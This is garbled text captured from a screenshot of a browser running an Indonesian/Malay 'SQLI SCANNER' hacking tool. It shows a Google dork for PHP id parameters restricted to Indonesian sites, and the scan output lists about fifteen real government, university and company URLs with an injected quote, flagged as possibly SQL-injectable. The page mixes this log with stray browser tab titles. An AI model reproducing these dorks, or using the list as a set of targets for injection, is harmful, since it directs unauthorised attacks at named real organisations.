 SQL ~ Tool Scanner v1 - Mod by Cyb3rSec Coder Team - Mozilla Firefox
1:24
10:27 AM
metamorph
Questio...
LiveCD -...
[ubuntu...
dll in ub...
Ubuntu ...
subclips...
KPPN M...
mobiles...
KPPN M...
masohi ...
ristek-r...
SQL ...
SQLI SCAN
192.168.1.115:8888/sqlscanner.php
Google
SQLI SCANNER
KENAHACK.COM
Dork yg ingin digunakan:
inurl:*.php?id=*
Semua Negara
Hanya tunjuk yg Vuln
[Scan]
[#]Jumlah laman diScan : [ 0 ]
[#]Dork yg digunakan : [ inurl:*.php?id=*+site:ID ]
[#]Hanya tunjuk yg Vuln? : Tidak
[#]Negara : Indonesia
[#]Sila tunggu...Scanning! .
Keputusan Scanning...
http://pangkalpinang.stain.ac.id/customerSuccess/default.php?id='714 <== wo.0t?
http://tanjungpinang.stain.ac.id/customerSuccess/default.php?id='190 <== wo.0t?
http://jambi.stain.ac.id/customerSuccess/default.php?id='189 <== wo.0t?
http://www.budpar.go.id/page.php?id='180&ic='621 <== wo.0t?
http://www.visitek.co.id/careers.php <== wo.0t?
http://www.unair.ac.id/pengumuman.php?id='91 <== wo.0t?
http://www.aio.co.id/index.php/id/careers <== wo.0t?
http://www.indii.co.id/news_daily_detail.php?id='1023 <== wo.0t?
http://ev.stainida.ac.id/customerSuccess/default.php?id='373 <== wo.0t?
http://um2.ugm.ac.id/index.php/page/177 <== wo.0t?
http://www.onna.co.id/product_detail.php?id='12 <== wo.0t?
http://www.mahkamahkonstitusi.go.id/index.php?page='website.Persidangan.LihatRisalahSidang&id='1&aw='1&ak='11&kat='1 <== wo.0t?
http://www.waspada.co.id/index.php?option='com_content&view='category&layout='blog&id='15&Itemid='28 <== wo.0t?
http://www.ssb.ac.id/en/academic.php?id='44 <== wo.0t?
http://www.dikti.go.id/index.php?option='com_content&view='article&id='2517:borang-monev-karyasiswa-bln-revisi&catid='68:berita-pengumuman&Itemid='160 <== wo.0t?
Transferring data from 192.168.1.115...